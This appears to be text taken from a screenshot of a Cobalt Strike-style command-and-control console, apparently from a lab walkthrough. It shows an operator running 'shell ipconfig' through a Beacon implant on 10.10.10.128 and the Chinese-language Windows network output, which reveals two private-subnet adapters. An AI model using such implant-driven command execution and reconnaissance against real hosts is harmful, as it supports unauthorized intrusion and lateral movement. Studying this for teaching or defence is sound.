 事件日志 X Beacon 10.10.10.128@3196 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::88da:3832:6888:6573%14
IPv4 地址 . . . . . . . . . . . . : 10.10.10.128
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4069:cc89:5d0c:bdc5%11
IPv4 地址 . . . . . . . . . . . . : 192.168.71.128
子网掩码  . . . . . . . . . . . . : 255.255.255.0